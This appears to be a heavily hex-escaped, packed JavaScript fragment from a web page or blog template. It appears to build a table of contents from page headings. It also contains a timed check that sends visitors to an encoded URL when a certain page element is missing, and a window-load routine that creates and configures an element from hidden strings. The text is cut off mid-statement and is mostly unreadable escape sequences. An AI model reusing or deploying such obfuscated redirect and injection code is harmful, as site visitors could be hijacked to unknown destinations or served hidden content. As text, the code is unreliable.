c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x33\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x31\x6a\x29\x7b\x74\x20\x52\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x30\x5d\x2c\x55\x3d\x61\x5b\x30\x5d\x3b\x31\x6a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x31\x63\x28\x74\x20\x31\x71\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x65\x3d\x30\x2c\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x71\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x65\x3d\x31\x71\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x65\x29\x2c\x2d\x31\x21\x3d\x31\x65\x29\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x65\x2b\x2b\x7d\x3b\x4b\x28\x31\x73\x3d\x31\x62\x2c\x31\x73\x3e\x52\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x73\x3c\x52\x29\x7b\x32\x74\x3d\x52\x2d\x31\x73\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x32\x74\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x71\x3d\x31\x71\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x33\x42\x2f\x34\x67\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x73\x3b\x31\x62\x2b\x2b\x29\x7b\x55\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x55\x2b\x3d\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x31\x73\x7d\x29\x3b\x31\x63\x28\x74\x20\x31\x65\x3d\x30\x3b\x52\x3e\x3d\x31\x65\x3b\x31\x65\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x65\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x55\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x6a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x2c\x31\x6a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x78\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x33\x4e\x28\x45\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x79\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x33\x35\x5d\x7d\x7d\x2c\x33\x59\x29\x7d\x29\x3b\x32\x79\x5b\x61\x5b\x33\x36\x5d\x5d\x3d\x45\x28\x29\x7b\x74\x20\x41\x3d\x31\x6f\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x33\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x